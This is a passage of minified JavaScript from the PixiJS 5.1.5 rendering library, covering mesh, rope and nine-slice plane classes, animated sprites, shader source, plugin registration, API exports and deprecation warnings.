this._cacheData.sprite.getLocalBounds()},Ue.prototype._destroyCachedDisplayObject=function(){this._cacheData.sprite._texture.destroy(!0),this._cacheData.sprite=null,si.removeFromCache(this._cacheData.textureCacheId),bi.removeFromCache(this._cacheData.textureCacheId),this._cacheData.textureCacheId=null},Ue.prototype._cacheAsBitmapDestroy=function(t){this.cacheAsBitmap=!1,this.destroy(t)},Ue.prototype.name=null,Xe.prototype.getChildByName=function(t){for(var e=0;e<this.children.length;e++)if(this.children[e].name===t)return this.children[e];return null},Ue.prototype.getGlobalPosition=function(t,e){return void 0===t&&(t=new ce),void 0===e&&(e=!1),this.parent?this.parent.toGlobal(this.position,t,e):(t.x=this.position.x,t.y=this.position.y),t};var Fs="5.0.0";var Ls=function(t,e){this.uvBuffer=t,this.uvMatrix=e,this.data=null,this._bufferUpdateId=-1,this._textureUpdateId=-1,this._updateID=0};Ls.prototype.update=function(t){if(t||this._bufferUpdateId!==this.uvBuffer._updateID||this._textureUpdateId!==this.uvMatrix._updateID){this._bufferUpdateId=this.uvBuffer._updateID,this._textureUpdateId=this.uvMatrix._updateID;var e=this.uvBuffer.data;this.data&&this.data.length===e.length||(this.data=new Float32Array(e.length)),this.uvMatrix.multiplyUvs(e,this.data),this._updateID++}};var Ns=new ce,Bs=new Le,Us=function(t){function e(e,i,r,n){void 0===n&&(n=Tt.TRIANGLES),t.call(this),this.geometry=e,e.refCount++,this.shader=i,this.state=r||xr.for2d(),this.drawMode=n,this.start=0,this.size=0,this.uvs=null,this.indices=null,this.vertexData=new Float32Array(1),this.vertexDirty=0,this._transformID=-1,this.tint=16777215,this.blendMode=bt.NORMAL,this._roundPixels=g.ROUND_PIXELS,this.batchUvs=null}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={uvBuffer:{configurable:!0},verticesBuffer:{configurable:!0},material:{configurable:!0},blendMode:{configurable:!0},roundPixels:{configurable:!0},tint:{configurable:!0},texture:{configurable:!0}};return i.uvBuffer.get=function(){return this.geometry.buffers[1]},i.verticesBuffer.get=function(){return this.geometry.buffers[0]},i.material.set=function(t){this.shader=t},i.material.get=function(){return this.shader},i.blendMode.set=function(t){this.state.blendMode=t},i.blendMode.get=function(){return this.state.blendMode},i.roundPixels.set=function(t){this._roundPixels!==t&&(this._transformID=-1),this._roundPixels=t},i.roundPixels.get=function(){return this._roundPixels},i.tint.get=function(){return this.shader.tint},i.tint.set=function(t){this.shader.tint=t},i.texture.get=function(){return this.shader.texture},i.texture.set=function(t){this.shader.texture=t},e.prototype._render=function(t){var i=this.geometry.buffers[0].data;this.shader.batchable&&this.drawMode===Tt.TRIANGLES&&i.length<2*e.BATCHABLE_SIZE?this._renderToBatch(t):this._renderDefault(t)},e.prototype._renderDefault=function(t){var e=this.shader;e.alpha=this.worldAlpha,e.update&&e.update(),t.batch.flush(),e.program.uniformData.translationMatrix&&(e.uniforms.translationMatrix=this.transform.worldTransform.toArray(!0)),t.shader.bind(e),t.state.set(this.state),t.geometry.bind(this.geometry,e),t.geometry.draw(this.drawMode,this.size,this.start,this.geometry.instanceCount)},e.prototype._renderToBatch=function(t){var e=this.geometry;this.shader.uvMatrix&&(this.shader.uvMatrix.update(),this.calculateUvs()),this.calculateVertices(),this.indices=e.indexBuffer.data,this._tintRGB=this.shader._tintRGB,this._texture=this.shader.texture;var i=this.material.pluginName;t.batch.setObjectRenderer(t.plugins[i]),t.plugins[i].render(this)},e.prototype.calculateVertices=function(){var t=this.geometry,e=t.buffers[0].data;if(t.vertexDirtyId!==this.vertexDirty||this._transformID!==this.transform._worldID){this._transformID=this.transform._worldID,this.vertexData.length!==e.length&&(this.vertexData=new Float32Array(e.length));for(var i=this.transform.worldTransform,r=i.a,n=i.b,o=i.c,s=i.d,a=i.tx,h=i.ty,u=this.vertexData,l=0;l<u.length/2;l++){var c=e[2*l],d=e[2*l+1];u[2*l]=r*c+o*d+a,u[2*l+1]=n*c+s*d+h}if(this._roundPixels)for(var p=0;p<u.length;p++)u[p]=Math.round(u[p]);this.vertexDirty=t.vertexDirtyId}},e.prototype.calculateUvs=function(){var t=this.geometry.buffers[1];this.shader.uvMatrix.isSimple?this.uvs=t.data:(this.batchUvs||(this.batchUvs=new Ls(t,this.shader.uvMatrix)),this.batchUvs.update(),this.uvs=this.batchUvs.data)},e.prototype._calculateBounds=function(){this.calculateVertices(),this._bounds.addVertexData(this.vertexData,0,this.vertexData.length)},e.prototype.containsPoint=function(t){if(!this.getBounds().contains(t.x,t.y))return!1;this.worldTransform.applyInverse(t,Ns);for(var e=this.geometry.getBuffer("aVertexPosition").data,i=Bs.points,r=this.geometry.getIndex().data,n=r.length,o=4===this.drawMode?3:1,s=0;s+2<n;s+=o){var a=2*r[s],h=2*r[s+1],u=2*r[s+2];if(i[0]=e[a],i[1]=e[a+1],i[2]=e[h],i[3]=e[h+1],i[4]=e[u],i[5]=e[u+1],Bs.contains(Ns.x,Ns.y))return!0}return!1},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.geometry.refCount--,0===this.geometry.refCount&&this.geometry.dispose(),this.geometry=null,this.shader=null,this.state=null,this.uvs=null,this.indices=null,this.vertexData=null},Object.defineProperties(e.prototype,i),e}(Xe);Us.BATCHABLE_SIZE=100;var ks="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\nuniform mat3 translationMatrix;\nuniform mat3 uTextureMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * translationMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = (uTextureMatrix * vec3(aTextureCoord, 1.0)).xy;\n}\n",Xs="varying vec2 vTextureCoord;\nuniform vec4 uColor;\n\nuniform sampler2D uSampler;\n\nvoid main(void)\n{\n    gl_FragColor = texture2D(uSampler, vTextureCoord) * uColor;\n}\n",js=function(t){function e(e,i){var r={uSampler:e,alpha:1,uTextureMatrix:ye.IDENTITY,uColor:new Float32Array([1,1,1,1])};(i=Object.assign({tint:16777215,alpha:1,pluginName:"batch"},i)).uniforms&&Object.assign(r,i.uniforms),t.call(this,i.program||gr.from(ks,Xs),r),this._colorDirty=!1,this.uvMatrix=new Ir(e),this.batchable=void 0===i.program,this.pluginName=i.pluginName,this.tint=i.tint,this.alpha=i.alpha}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={texture:{configurable:!0},alpha:{configurable:!0},tint:{configurable:!0}};return i.texture.get=function(){return this.uniforms.uSampler},i.texture.set=function(t){this.uniforms.uSampler!==t&&(this.uniforms.uSampler=t,this.uvMatrix.texture=t)},i.alpha.set=function(t){t!==this._alpha&&(this._alpha=t,this._colorDirty=!0)},i.alpha.get=function(){return this._alpha},i.tint.set=function(t){t!==this._tint&&(this._tint=t,this._tintRGB=(t>>16)+(65280&t)+((255&t)<<16),this._colorDirty=!0)},i.tint.get=function(){return this._tint},e.prototype.update=function(){if(this._colorDirty){this._colorDirty=!1;var t=this.texture.baseTexture;Ht(this._tint,this._alpha,this.uniforms.uColor,t.premultiplyAlpha)}this.uvMatrix.update()&&(this.uniforms.uTextureMatrix=this.uvMatrix.mapCoord)},Object.defineProperties(e.prototype,i),e}(yr),Gs=function(t){function e(e,i,r){t.call(this);var n=new Pi(e),o=new Pi(i,!0),s=new Pi(r,!0,!0);this.addAttribute("aVertexPosition",n,2,!1,St.FLOAT).addAttribute("aTextureCoord",o,2,!1,St.FLOAT).addIndex(s),this._updateId=-1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={vertexDirtyId:{configurable:!0}};return i.vertexDirtyId.get=function(){return this.buffers[0]._updateID},Object.defineProperties(e.prototype,i),e}(Ri),Hs=function(t){function e(e,i,r,n){void 0===e&&(e=100),void 0===i&&(i=100),void 0===r&&(r=10),void 0===n&&(n=10),t.call(this),this.segWidth=r,this.segHeight=n,this.width=e,this.height=i,this.build()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.build=function(){for(var t=this.segWidth*this.segHeight,e=[],i=[],r=[],n=this.segWidth-1,o=this.segHeight-1,s=this.width/n,a=this.height/o,h=0;h<t;h++){var u=h%this.segWidth,l=h/this.segWidth|0;e.push(u*s,l*a),i.push(u/n,l/o)}for(var c=n*o,d=0;d<c;d++){var p=d%n,f=d/n|0,v=f*this.segWidth+p,g=f*this.segWidth+p+1,m=(f+1)*this.segWidth+p,y=(f+1)*this.segWidth+p+1;r.push(v,g,m,g,y,m)}this.buffers[0].data=new Float32Array(e),this.buffers[1].data=new Float32Array(i),this.indexBuffer.data=new Uint16Array(r),this.buffers[0].update(),this.buffers[1].update(),this.indexBuffer.update()},e}(Gs),zs=function(t){function e(e,i){void 0===e&&(e=200),t.call(this,new Float32Array(4*i.length),new Float32Array(4*i.length),new Uint16Array(6*(i.length-1))),this.points=i,this.width=e,this.build()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.build=function(){var t=this.points;if(t){var e=this.getBuffer("aVertexPosition"),i=this.getBuffer("aTextureCoord"),r=this.getIndex();if(!(t.length<1)){e.data.length/4!==t.length&&(e.data=new Float32Array(4*t.length),i.data=new Float32Array(4*t.length),r.data=new Uint16Array(6*(t.length-1)));var n=i.data,o=r.data;n[0]=0,n[1]=0,n[2]=0,n[3]=1;for(var s=t.length,a=0;a<s;a++){var h=4*a,u=a/(s-1);n[h]=u,n[h+1]=0,n[h+2]=u,n[h+3]=1}for(var l=0,c=0;c<s-1;c++){var d=2*c;o[l++]=d,o[l++]=d+1,o[l++]=d+2,o[l++]=d+2,o[l++]=d+1,o[l++]=d+3}i.update(),r.update(),this.updateVertices()}}},e.prototype.updateVertices=function(){var t=this.points;if(!(t.length<1)){for(var e,i=t[0],r=0,n=0,o=this.buffers[0].data,s=t.length,a=0;a<s;a++){var h=t[a],u=4*a;n=-((e=a<t.length-1?t[a+1]:h).x-i.x),r=e.y-i.y;var l=Math.sqrt(r*r+n*n),c=this.width/2;r/=l,n/=l,r*=c,n*=c,o[u]=h.x+r,o[u+1]=h.y+n,o[u+2]=h.x-r,o[u+3]=h.y-n,i=h}this.buffers[0].update()}},e.prototype.update=function(){this.updateVertices()},e}(Gs),Vs=function(t){function e(e,i){var r=new zs(e.height,i),n=new js(e);t.call(this,r,n),this.autoUpdate=!0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype._render=function(e){(this.autoUpdate||this.geometry.width!==this.shader.texture.height)&&(this.geometry.width=this.shader.texture.height,this.geometry.update()),t.prototype._render.call(this,e)},e}(Us),Ys=function(t){function e(e,i,r){var n=new Hs(e.width,e.height,i,r),o=new js(bi.WHITE);t.call(this,n,o),this.texture=e}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={texture:{configurable:!0}};return e.prototype.textureUpdated=function(){this._textureID=this.shader.texture._updateID,this.geometry.width=this.shader.texture.width,this.geometry.height=this.shader.texture.height,this.geometry.build()},i.texture.set=function(t){this.shader.texture!==t&&(this.shader.texture=t,this._textureID=-1,t.baseTexture.valid?this.textureUpdated():t.once("update",this.textureUpdated,this))},i.texture.get=function(){return this.shader.texture},e.prototype._render=function(e){this._textureID!==this.shader.texture._updateID&&this.textureUpdated(),t.prototype._render.call(this,e)},Object.defineProperties(e.prototype,i),e}(Us),Ws=function(t){function e(e,i,r,n,o){void 0===e&&(e=bi.EMPTY);var s=new Gs(i,r,n);s.getBuffer("aVertexPosition").static=!1;var a=new js(e);t.call(this,s,a,null,o),this.autoUpdate=!0}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={vertices:{configurable:!0}};return i.vertices.get=function(){return this.geometry.getBuffer("aVertexPosition").data},i.vertices.set=function(t){this.geometry.getBuffer("aVertexPosition").data=t},e.prototype._render=function(e){this.autoUpdate&&this.geometry.getBuffer("aVertexPosition").update(),t.prototype._render.call(this,e)},Object.defineProperties(e.prototype,i),e}(Us),qs=10,Zs=function(t){function e(e,i,r,n,o){t.call(this,bi.WHITE,4,4),this._origWidth=e.orig.width,this._origHeight=e.orig.height,this._width=this._origWidth,this._height=this._origHeight,this._leftWidth=void 0!==i?i:qs,this._rightWidth=void 0!==n?n:qs,this._topHeight=void 0!==r?r:qs,this._bottomHeight=void 0!==o?o:qs,this.texture=e}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={vertices:{configurable:!0},width:{configurable:!0},height:{configurable:!0},leftWidth:{configurable:!0},rightWidth:{configurable:!0},topHeight:{configurable:!0},bottomHeight:{configurable:!0}};return e.prototype.textureUpdated=function(){this._textureID=this.shader.texture._updateID,this._refresh()},i.vertices.get=function(){return this.geometry.getBuffer("aVertexPosition").data},i.vertices.set=function(t){this.geometry.getBuffer("aVertexPosition").data=t},e.prototype.updateHorizontalVertices=function(){var t=this.vertices,e=this._topHeight+this._bottomHeight,i=this._height>e?1:this._height/e;t[9]=t[11]=t[13]=t[15]=this._topHeight*i,t[17]=t[19]=t[21]=t[23]=this._height-this._bottomHeight*i,t[25]=t[27]=t[29]=t[31]=this._height},e.prototype.updateVerticalVertices=function(){var t=this.vertices,e=this._leftWidth+this._rightWidth,i=this._width>e?1:this._width/e;t[2]=t[10]=t[18]=t[26]=this._leftWidth*i,t[4]=t[12]=t[20]=t[28]=this._width-this._rightWidth*i,t[6]=t[14]=t[22]=t[30]=this._width},i.width.get=function(){return this._width},i.width.set=function(t){this._width=t,this._refresh()},i.height.get=function(){return this._height},i.height.set=function(t){this._height=t,this._refresh()},i.leftWidth.get=function(){return this._leftWidth},i.leftWidth.set=function(t){this._leftWidth=t,this._refresh()},i.rightWidth.get=function(){return this._rightWidth},i.rightWidth.set=function(t){this._rightWidth=t,this._refresh()},i.topHeight.get=function(){return this._topHeight},i.topHeight.set=function(t){this._topHeight=t,this._refresh()},i.bottomHeight.get=function(){return this._bottomHeight},i.bottomHeight.set=function(t){this._bottomHeight=t,this._refresh()},e.prototype._refresh=function(){var t=this.texture,e=this.geometry.buffers[1].data;this._origWidth=t.orig.width,this._origHeight=t.orig.height;var i=1/this._origWidth,r=1/this._origHeight;e[0]=e[8]=e[16]=e[24]=0,e[1]=e[3]=e[5]=e[7]=0,e[6]=e[14]=e[22]=e[30]=1,e[25]=e[27]=e[29]=e[31]=1,e[2]=e[10]=e[18]=e[26]=i*this._leftWidth,e[4]=e[12]=e[20]=e[28]=1-i*this._rightWidth,e[9]=e[11]=e[13]=e[15]=r*this._topHeight,e[17]=e[19]=e[21]=e[23]=1-r*this._bottomHeight,this.updateHorizontalVertices(),this.updateVerticalVertices(),this.geometry.buffers[0].update(),this.geometry.buffers[1].update()},Object.defineProperties(e.prototype,i),e}(Ys),Ks=function(t){function e(e,i){t.call(this,e[0]instanceof bi?e[0]:e[0].texture),this._textures=null,this._durations=null,this.textures=e,this._autoUpdate=!1!==i,this.animationSpeed=1,this.loop=!0,this.updateAnchor=!1,this.onComplete=null,this.onFrameChange=null,this.onLoop=null,this._currentTime=0,this.playing=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={totalFrames:{configurable:!0},textures:{configurable:!0},currentFrame:{configurable:!0}};return e.prototype.stop=function(){this.playing&&(this.playing=!1,this._autoUpdate&&qe.shared.remove(this.update,this))},e.prototype.play=function(){this.playing||(this.playing=!0,this._autoUpdate&&qe.shared.add(this.update,this,Ye.HIGH))},e.prototype.gotoAndStop=function(t){this.stop();var e=this.currentFrame;this._currentTime=t,e!==this.currentFrame&&this.updateTexture()},e.prototype.gotoAndPlay=function(t){var e=this.currentFrame;this._currentTime=t,e!==this.currentFrame&&this.updateTexture(),this.play()},e.prototype.update=function(t){var e=this.animationSpeed*t,i=this.currentFrame;if(null!==this._durations){var r=this._currentTime%1*this._durations[this.currentFrame];for(r+=e/60*1e3;r<0;)this._currentTime--,r+=this._durations[this.currentFrame];var n=Math.sign(this.animationSpeed*t);for(this._currentTime=Math.floor(this._currentTime);r>=this._durations[this.currentFrame];)r-=this._durations[this.currentFrame]*n,this._currentTime+=n;this._currentTime+=r/this._durations[this.currentFrame]}else this._currentTime+=e;this._currentTime<0&&!this.loop?(this.gotoAndStop(0),this.onComplete&&this.onComplete()):this._currentTime>=this._textures.length&&!this.loop?(this.gotoAndStop(this._textures.length-1),this.onComplete&&this.onComplete()):i!==this.currentFrame&&(this.loop&&this.onLoop&&(this.animationSpeed>0&&this.currentFrame<i?this.onLoop():this.animationSpeed<0&&this.currentFrame>i&&this.onLoop()),this.updateTexture())},e.prototype.updateTexture=function(){this._texture=this._textures[this.currentFrame],this._textureID=-1,this._textureTrimmedID=-1,this._cachedTint=16777215,this.uvs=this._texture._uvs.uvsFloat32,this.updateAnchor&&this._anchor.copyFrom(this._texture.defaultAnchor),this.onFrameChange&&this.onFrameChange(this.currentFrame)},e.prototype.destroy=function(e){this.stop(),t.prototype.destroy.call(this,e),this.onComplete=null,this.onFrameChange=null,this.onLoop=null},e.fromFrames=function(t){for(var i=[],r=0;r<t.length;++r)i.push(bi.from(t[r]));return new e(i)},e.fromImages=function(t){for(var i=[],r=0;r<t.length;++r)i.push(bi.from(t[r]));return new e(i)},i.totalFrames.get=function(){return this._textures.length},i.textures.get=function(){return this._textures},i.textures.set=function(t){if(t[0]instanceof bi)this._textures=t,this._durations=null;else{this._textures=[],this._durations=[];for(var e=0;e<t.length;e++)this._textures.push(t[e].texture),this._durations.push(t[e].time)}this.gotoAndStop(0),this.updateTexture()},i.currentFrame.get=function(){var t=Math.floor(this._currentTime)%this._textures.length;return t<0&&(t+=this._textures.length),t},Object.defineProperties(e.prototype,i),e}(Kn);Zr.registerPlugin("accessibility",Ge),Zr.registerPlugin("extract",pn),Zr.registerPlugin("interaction",wn),Zr.registerPlugin("particle",is),Zr.registerPlugin("prepare",_o),Zr.registerPlugin("batch",cn),Zr.registerPlugin("tilingSprite",ds),Zo.registerPlugin(fs),Zo.registerPlugin(os),So.registerPlugin(Je),So.registerPlugin(Ko);var Js={AlphaFilter:gs,BlurFilter:bs,BlurFilterPass:xs,ColorMatrixFilter:ws,DisplacementFilter:Is,FXAAFilter:Os,NoiseFilter:Ms};return t.AbstractBatchRenderer=nn,t.AbstractRenderer=qr,t.AnimatedSprite=Ks,t.AppLoaderPlugin=Ko,t.Application=So,t.Attribute=Si,t.BLEND_MODES=bt,t.BaseRenderTexture=yi,t.BaseTexture=si,t.BatchDrawCall=tn,t.BatchGeometry=sn,t.BatchPluginFactory=un,t.BatchRenderer=cn,t.BatchShaderGenerator=on,t.BitmapFontLoader=fs,t.BitmapText=ps,t.Bounds=Be,t.Buffer=Pi,t.Circle=Re,t.Container=Xe,t.CubeTexture=$r,t.DEG_TO_RAD=ge,t.DRAW_MODES=Tt,t.DisplayObject=Ue,t.ENV=_t,t.Ellipse=Fe,t.FORMATS=wt,t.FillStyle=In,t.Filter=Tr,t.Framebuffer=gi,t.GC_MODES=Ot,t.GLProgram=Fr,t.GLTexture=si,t.GRAPHICS_CURVES=Sn,t.Geometry=Ri,t.Graphics=Wn,t.GraphicsData=Pn,t.GraphicsGeometry=kn,t.GroupD8=Pe,t.LineStyle=Xn,t.Loader=Zo,t.LoaderResource=Jo,t.MIPMAP_MODES=At,t.Matrix=ye,t.Mesh=Us,t.MeshBatchUvs=Ls,t.MeshGeometry=Gs,t.MeshMaterial=js,t.NineSlicePlane=Zs,t.ObjectRenderer=Xi,t.ObservablePoint=de,t.PI_2=fe,t.PRECISION=Ct,t.ParticleContainer=Qo,t.ParticleRenderer=is,t.PlaneGeometry=Hs,t.Point=ce,t.Polygon=Le,t.Program=gr,t.Quad=Fi,t.QuadUv=Li,t.RAD_TO_DEG=ve,t.RENDERER_TYPE=xt,t.Rectangle=Ce,t.RenderTexture=wi,t.RenderTexturePool=Ei,t.Renderer=Zr,t.RopeGeometry=zs,t.RoundedRectangle=Ne,t.Runner=ze,t.SCALE_MODES=It,t.SHAPES=me,t.Shader=yr,t.SimpleMesh=Ws,t.SimplePlane=Ys,t.SimpleRope=Vs,t.Sprite=Kn,t.SpriteMaskFilter=Ar,t.Spritesheet=rs,t.SpritesheetLoader=os,t.State=xr,t.System=fi,t.TARGETS=Et,t.TEXT_GRADIENT=Jn,t.TYPES=St,t.Text=ho,t.TextMetrics=oo,t.TextStyle=to,t.Texture=bi,t.TextureLoader=qo,t.TextureMatrix=Ir,t.TextureUvs=_i,t.Ticker=qe,t.TickerPlugin=Je,t.TilingSprite=as,t.TilingSpriteRenderer=ds,t.Transform=Ae,t.UPDATE_PRIORITY=Ye,t.UniformGroup=Bi,t.VERSION="5.1.5",t.ViewableBuffer=en,t.WRAP_MODES=Pt,t.accessibility=He,t.autoDetectRenderer=Kr,t.checkMaxIfStatementsInShader=dr,t.defaultFilterVertex=Qr,t.defaultVertex=Jr,t.extract=fn,t.filters=Js,t.interaction=En,t.isMobile=v,t.prepare=Eo,t.resources=pi,t.settings=g,t.systems=Yr,t.useDeprecated=function(){var t=this;Object.defineProperties(t,{SVG_SIZE:{get:function(){return ue(Fs,"PIXI.utils.SVG_SIZE property has moved to PIXI.resources.SVGResource.SVG_SIZE"),t.SVGResource.SVG_SIZE}},TransformStatic:{get:function(){return ue(Fs,"PIXI.TransformStatic class has been removed, use PIXI.Transform"),t.Transform}},TransformBase:{get:function(){return ue(Fs,"PIXI.TransformBase class has been removed, use PIXI.Transform"),t.Transform}},TRANSFORM_MODE:{get:function(){return ue(Fs,"PIXI.TRANSFORM_MODE property has been removed"),{STATIC:0,DYNAMIC:1}}},WebGLRenderer:{get:function(){return ue(Fs,"PIXI.WebGLRenderer class has moved to PIXI.Renderer"),t.Renderer}},CanvasRenderTarget:{get:function(){return ue(Fs,"PIXI.CanvasRenderTarget class has moved to PIXI.utils.CanvasRenderTarget"),t.utils.CanvasRenderTarget}},loader:{get:function(){return ue(Fs,"PIXI.loader instance has moved to PIXI.Loader.shared"),t.Loader.shared}},FilterManager:{get:function(){return ue(Fs,"PIXI.FilterManager class has moved to PIXI.systems.FilterSystem"),t.systems.FilterSystem}}}),t.extras={},Object.defineProperties(t.extras,{TilingSprite:{get:function(){return ue(Fs,"PIXI.extras.TilingSprite class has moved to PIXI.TilingSprite"),t.TilingSprite}},TilingSpriteRenderer:{get:function(){return ue(Fs,"PIXI.extras.TilingSpriteRenderer class has moved to PIXI.TilingSpriteRenderer"),t.TilingSpriteRenderer}},AnimatedSprite:{get:function(){return ue(Fs,"PIXI.extras.AnimatedSprite class has moved to PIXI.AnimatedSprite"),t.AnimatedSprite}},BitmapText:{get:function(){return ue(Fs,"PIXI.extras.BitmapText class has moved to PIXI.BitmapText"),t.BitmapText}}}),Object.defineProperties(t.utils,{getSvgSize:{get:function(){return ue(Fs,"PIXI.utils.getSvgSize function has moved to PIXI.resources.SVGResource.getSize"),t.SVGResource.getSize}}}),t.mesh={},Object.defineProperties(t.mesh,{Mesh:{get:function(){return ue(Fs,"PIXI.mesh.Mesh class has moved to PIXI.SimpleMesh"),t.SimpleMesh}},NineSlicePlane:{get:function(){return ue(Fs,"PIXI.mesh.NineSlicePlane class has moved to PIXI.NineSlicePlane"),t.NineSlicePlane}},Plane:{get:function(){return ue(Fs,"PIXI.mesh.Plane class has moved to PIXI.SimplePlane"),t.SimplePlane}},Rope:{get:function(){return ue(Fs,"PIXI.mesh.Rope class has moved to PIXI.SimpleRope"),t.SimpleRope}},RawMesh:{get:function(){return ue(Fs,"PIXI.mesh.RawMesh class has moved to PIXI.Mesh"),t.Mesh}},CanvasMeshRenderer:{get:function(){return ue(Fs,"PIXI.mesh.CanvasMeshRenderer class has moved to PIXI.CanvasMeshRenderer"),t.CanvasMeshRenderer}},MeshRenderer:{get:function(){return ue(Fs,"PIXI.mesh.MeshRenderer class has moved to PIXI.MeshRenderer"),t.MeshRenderer}}}),t.particles={},Object.defineProperties(t.particles,{ParticleContainer:{get:function(){return ue(Fs,"PIXI.particles.ParticleContainer class has moved to PIXI.ParticleContainer"),t.ParticleContainer}},ParticleRenderer:{get:function(){return ue(Fs,"PIXI.particles.ParticleRenderer class has moved to PIXI.ParticleRenderer"),t.ParticleRenderer}}}),t.ticker={},Object.defineProperties(t.ticker,{Ticker:{get:function(){return ue(Fs,"PIXI.ticker.Ticker class has moved to PIXI.Ticker"),t.Ticker}},shared:{get:function(){return ue(Fs,"PIXI.ticker.shared instance has moved to PIXI.Ticker.shared"),t.Ticker.shared}}}),t.loaders={},Object.defineProperties(t.loaders,{Loader:{get:function(){return ue(Fs,"PIXI.loaders.Loader class has moved to PIXI.Loader"),t.Loader}},Resource:{get:function(){return ue(Fs,"PIXI.loaders.Resource class has moved to PIXI.LoaderResource"),t.LoaderResource}},bitmapFontParser:{get:function(){return ue(Fs,"PIXI.loaders.bitmapFontParser function has moved to PIXI.BitmapFontLoader.use"),t.BitmapFontLoader.use}},parseBitmapFontData:{get:function(){return ue(Fs,"PIXI.loaders.parseBitmapFontData function has moved to PIXI.BitmapFontLoader.parse"),t.BitmapFontLoader.parse}},spritesheetParser:{get:function(){return ue(Fs,"PIXI.loaders.spritesheetParser function has moved to PIXI.SpritesheetLoader.use"),t.SpritesheetLoader.use}},getResourcePath:{get:function(){return ue(Fs,"PIXI.loaders.getResourcePath property has moved to PIXI.SpritesheetLoader.getResourcePath"),t.SpritesheetLoader.getResourcePath}}}),t.Loader.addPixiMiddleware=function(e){return ue(Fs,"PIXI.loaders.Loader.addPixiMiddleware function is deprecated, use PIXI.loaders.Loader.registerPlugin"),t.loaders.Loader.registerPlugin({use:e()})},Object.defineProperty(t.extract,"WebGLExtract",{get:function(){return ue(Fs,"PIXI.extract.WebGLExtract method has moved to PIXI.extract.Extract"),t.extract.Extract}}),Object.defineProperty(t.prepare,"WebGLPrepare",{get:function(){return ue(Fs,"PIXI.prepare.WebGLPrepare class has moved to PIXI.prepare.Prepare"),t.prepare.Prepare}}),t.Container.prototype._renderWebGL=function(t){ue(Fs,"PIXI.Container._renderWebGL method has moved to PIXI.Container._render"),this._render(t)},t.Container.prototype.renderWebGL=function(t){ue(Fs,"PIXI.Container.renderWebGL method has moved to PIXI.Container.render"),this.render(t)},t.DisplayObject.prototype.renderWebGL=function(t){ue(Fs,"PIXI.DisplayObject.renderWebGL method has moved to PIXI.DisplayObject.render"),this.render(t)},t.Container.prototype.renderAdvancedWebGL=function(t){ue(Fs,"PIXI.Container.renderAdvancedWebGL method has moved to PIXI.Container.renderAdvanced"),this.renderAdvanced(t)},Object.defineProperties(t.settings,{TRANSFORM_MODE:{get:function(){return ue(Fs,"PIXI.settings.TRANSFORM_MODE property has been removed"),0},set:function(){ue(Fs,"PIXI.settings.TRANSFORM_MODE property has been removed")}}});var e=t.BaseTexture;e.prototype.loadSource=function(e){ue(Fs,"PIXI.BaseTexture.loadSource method has been deprecated");var i=t.resources.autoDetectResource(e);i.internal=!0,this.setResource(i),this.update()},Object.defineProperties(e.prototype,{hasLoaded:{get:function(){return ue(Fs,"PIXI.BaseTexture.hasLoaded property has been removed, use PIXI.BaseTexture.valid"),this.valid}},imageUrl:{get:function(){return ue(Fs,"PIXI.BaseTexture.imageUrl property has been removed, use PIXI.BaseTexture.resource.url"),this.resource&&this.resource.url},set:function(t){ue(Fs,"PIXI.BaseTexture.imageUrl property has been removed, use PIXI.BaseTexture.resource.url"),this.resource&&(this.resource.url=t)}},source:{get:function(){return ue(Fs,"PIXI.BaseTexture.source property has been moved, use `PIXI.BaseTexture.resource.source`"),this.resource&&this.resource.source},set:function(t){ue(Fs,"PIXI.BaseTexture.source property has been moved, use `PIXI.BaseTexture.resource.source` if you want to set HTMLCanvasElement. Otherwise, create new BaseTexture."),this.resource&&(this.resource.source=t)}}}),e.fromImage=function(t,i,r,n){ue(Fs,"PIXI.BaseTexture.fromImage method has been replaced with PIXI.BaseTexture.from");var o={scale:n,crossorigin:i};return e.from(t,{scaleMode:r,resourceOptions:o})},e.fromCanvas=function(t,i){return ue(Fs,"PIXI.BaseTexture.fromCanvas method has been replaced with PIXI.BaseTexture.from"),e.from(t,{scaleMode:i})},e.fromSVG=function(t,i,r,n){ue(Fs,"PIXI.BaseTexture.fromSVG method has been replaced with PIXI.BaseTexture.from");var o={scale:n,crossorigin:i};return e.from(t,{scaleMode:r,resourceOptions:o})},t.Point.prototype.copy=function(t){return ue(Fs,"PIXI.Point.copy method has been replaced with PIXI.Point.copyFrom"),this.copyFrom(t)},t.ObservablePoint.prototype.copy=function(t){return ue(Fs,"PIXI.ObservablePoint.copy method has been replaced with PIXI.ObservablePoint.copyFrom"),this.copyFrom(t)},t.Rectangle.prototype.copy=function(t){return ue(Fs,"PIXI.Rectangle.copy method has been replaced with PIXI.Rectangle.copyFrom"),this.copyFrom(t)},t.Matrix.prototype.copy=function(t){return ue(Fs,"PIXI.Matrix.copy method has been replaced with PIXI.Matrix.copyTo"),this.copyTo(t)},t.systems.StateSystem.prototype.setState=function(t){return ue("v5.1.0","StateSystem.setState has been renamed to StateSystem.set"),this.set(t)},Object.assign(t.systems.FilterSystem.prototype,{getRenderTarget:function(t,e){return ue(Fs,"PIXI.FilterManager.getRenderTarget method has been replaced with PIXI.systems.FilterSystem#getFilterTexture"),this.getFilterTexture(e)},returnRenderTarget:function(t){ue(Fs,"PIXI.FilterManager.returnRenderTarget method has been replaced with PIXI.systems.FilterSystem.returnFilterTexture"),this.returnFilterTexture(t)},calculateScreenSpaceMatrix:function(t){ue(Fs,"PIXI.systems.FilterSystem.calculateScreenSpaceMatrix method is removed, use 